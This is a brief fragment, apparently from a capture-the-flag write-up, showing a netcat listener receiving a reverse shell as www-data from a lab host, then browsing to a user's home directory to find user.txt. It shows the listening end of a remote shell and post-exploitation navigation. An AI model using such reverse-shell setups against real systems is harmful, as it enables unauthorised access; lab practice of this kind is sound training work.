 $nc -lvnp 4445
listening on [any] 4445 ...
connect to [ ] from (UNKNOWN) [10.10.59.112] 39810
bash: cannot set terminal process group (852): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
ryan
www-data@ubuntu:/home$ cd ryan
cd ryan
www-data@ubuntu:/home/ryan$ ls
ls
user.txt
www-data@ubuntu:/home/ryan$